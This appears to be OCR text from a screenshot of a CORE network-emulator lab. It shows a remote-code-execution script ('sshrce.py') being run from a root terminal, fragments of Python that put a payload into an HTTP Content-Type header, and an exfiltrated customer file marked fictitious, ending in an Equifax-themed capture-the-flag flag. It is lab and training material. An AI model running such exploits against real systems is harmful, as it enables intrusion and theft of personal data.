 CORE Session(1) GenAI_Testbed.xml
File Edit Canvas View Tools Widgets Session Help
Canvas 1
10.0.0.1/24
2001::1/64
Terminal
headers={"User-Agent": "Mozilla/5.0", "Content-Type": payload},
method="POST"
)
10.0.1.1/24
2001:0:0:1::1/
with urllib.request.urlopen(req, timeout=20) as r:
print(r.headers.get("X-Data", "[sem X-Data]"))
Ubuntu Software
sw-dmz
root@external:/tmp/pycore.1/external.conf# python3 /tmp/sshrce.py
Warning: Permanently added '10.0.2.20' (ECDSA) to the list of known hosts.  # Ba
se de clientes - CONFIDENCIAL (DADOS FICTÍCIOS - laboratório) id,nome,cpf,nascim
ento,cartao 1001,Maria Souza,000.000.000-01,1985-03-12,4111-xxxx-xxxx-1234 1002,
Joao Pereira,000.000.000-02,1979-11-02,4111-xxxx-xxxx-5678 1003,Ana Lima,000.000
.000-03,1990-07-21,4111-xxxx-xxxx-9012 FLAG{equifax-lab-dados-exfiltrados}
root@external:/tmp/pycore.1/external.conf#
10.0.2.20/24
2001:0:0:2::14/64
10.0.2.21/24
2001:0:0:2::15/64